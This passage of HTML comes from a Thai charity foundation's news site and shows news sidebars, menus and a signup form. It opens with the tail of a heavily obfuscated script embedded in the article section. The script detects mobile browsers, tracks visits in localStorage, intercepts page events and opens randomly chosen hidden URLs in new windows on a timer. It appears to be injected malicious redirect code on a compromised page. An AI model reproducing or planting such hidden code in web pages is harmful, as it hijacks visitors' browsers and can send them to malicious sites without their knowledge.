)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4412:2025-12-17-13-19-36&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/12/16122025/600397021.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4412:2025-12-17-13-19-36&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาค จาก บริษัท เน็ตเบย์ จำกัด (มหาชน) เพื่อช่วย...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4395:2025-12-11-04-52-33&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/12/10122025/596806551.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4395:2025-12-11-04-52-33&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบนมรสจืดที่รับบริจาคจาก บริษัท คันทรี่เฟรชแดรี่ จำกัด ให้แ...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4393:2025-12-10-01-58-36&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/12/09122025_2/595433856.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4393:2025-12-10-01-58-36&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคเพื่อสมทบทุนในโครงการก่อสร้างศาลเจ้าไต้ฮงกงห...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4391:500-2&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/12/09122025/595106303.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4391:500-2&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบบริจาคน้ำดื่ม จำนวน 500 แพ็ค จากบริษัท เอ็นที ไอซ์โปร ...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-423526331" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1989:2022-02-25-09-30-23&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/02/24022022/274649508.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 24 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1989:2022-02-25-09-30-23&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยให้บริการประชาชนในพื้นที่จังหวัดนนทบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=572:2019-07-25-03-06-24&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Disaster/2019/24072019/24072019_001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 24 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=572:2019-07-25-03-06-24&amp;catid=37&amp;Itemid=112"> ลงพื้นที่ช่วยเหลือผู้ประสบวาตภัยในพื้นที่ ต.บ้านช้าง อ.พนัสนิคม จ.ชลบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2683:4-6&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/03/03032023/328958479.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 03 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2683:4-6&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน จำนวน 4 ครอบครัว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2551:2565-12&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2022/11/25102022_1/316951908.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 25 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2551:2565-12&amp;catid=62&amp;Itemid=112">โครงการสงเคราะห์ผู้ประสบภัยหนาวประจำปี พ.ศ. 2565 ในพื้นที่จังหวัดเพชรบุรี และจังหวัดประจวบคีรีขันธ์ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-none item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=138:2018-06-15-02-58-32&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2018/05/31052018/31052018_1_0001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 01 2561								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=138:2018-06-15-02-58-32&amp;catid=36&amp;Itemid=112">โครงการ "ป่อเต็กตึ๊ง สงเคราะห์ผู้ยากไร้ ให้โอกาสชีวิต" ลงพื้นที่มอบเตียงผู้ป่วย อ.ชะอำ จ.เพชรบุรี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=459:2019-04-11-06-28-45&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2019/09042019_2/09042019_2_017.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=459:2019-04-11-06-28-45&amp;catid=38&amp;Itemid=112">"ป่อเต็กตึ๊ง สร้างสุข ใส่ใจ ผู้สูงวัย" ใน จ.พระนครศรีอยุธยา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3549:2024-11-14-02-21-41&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2024/11/12112024_1/466673768.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3549:2024-11-14-02-21-41&amp;catid=37&amp;Itemid=112">มอบเงินพร้อมเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่เขตลาดลาดกระบัง กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=46:2018-07-20-04-44-29&amp;catid=28&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Vegetarian/2017/JAE-e1317011036127.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=46:2018-07-20-04-44-29&amp;catid=28&amp;Itemid=110">เทศกาลกินเจ มูลนิธิป่อเต็กตึ๊ง รักษาศีล อิ่มบุญ ไม่เบียดเบียน </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=985:covid-33&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/05/16052020/16052020_004.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=985:covid-33&amp;catid=38&amp;Itemid=112"> มอบเครื่องอุปโภคบริโภคแก่ผู้ได้รับผลกระทบจากไวรัสโคโรนา COVID-19" ในพื้นที่เขตบางนา และเขต กรุงเทพ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1541:2564-9&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/05/05052021_1/684075.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1541:2564-9&amp;catid=13&amp;Itemid=111">มอบเงินสนับสนุนงานสังคมสงเคราะห์ ประจำปี 2564 แก่โรงพยาบาลตราด</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3701:2025-01-16-08-06-46&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2025/14012025/473571363.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3701:2025-01-16-08-06-46&amp;catid=63&amp;Itemid=112">มอบเครื่องอุปโภคบริโภคโครงการฟื้นฟูหลังน้ำลดพร้อมเงินค่าฌาปนกิจศพให้แก่ญาติผู้เสียชีวิตและบ้านเรือนที่เสียหายทั้งหลังจากอุทกภัย ในพื้นที่อำเภอเฉลิมพระเกียรติ และอำเภอเชียรใหญ่ จังหวัดนครศรีธรรมราช </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1022:2020-05-29-09-09-24&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Donor/2020/Covid19/29052020_2/29052020_3_011.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1022:2020-05-29-09-09-24&amp;catid=38&amp;Itemid=112">"ตู้ปันสุข - เอื้อเฟื้อเผื่อแผ่ต่อกัน" ช่วยผู้ยากไร้สู้ภัยโควิด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3159:2024-04-22-08-16-02&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2024/04/21042024/438252845.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3159:2024-04-22-08-16-02&amp;catid=35&amp;Itemid=112">ออกหน่วยบริการตรวจรักษาโรคทั่วไป-จ่ายยา ตรวจคัดกรองเบาหวานเบื้องต้น อ.เมือง จ.ยะลา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3347:1-2568&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2024/08/17082024/455968805.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3347:1-2568&amp;catid=40&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง จัดอบรม หลักสูตรภาษาจีนพื้นฐานสำหรับผู้ปฏิบัติงานกู้ชีพกู้ภัย  รุ่นที่ 1/2567</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2939:2023-11-03-13-52-00&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/11/03112023/397968646.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2939:2023-11-03-13-52-00&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่จังหวัดชัยภูมิ และอำเภอปากช่อง จังหวัดนครราชสีมา</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-423526331", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing88651">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing88651"  >
		<form id="formAcymailing88651" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" onsubmit="return submitacymailingform('optin','formAcymailing88651', 0)" method="post" name="formAcymailing88651"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing88651"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing88651', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D905%3A2020-04-14-02-47-08%26catid%3D13%26Itemid%3D111"/>
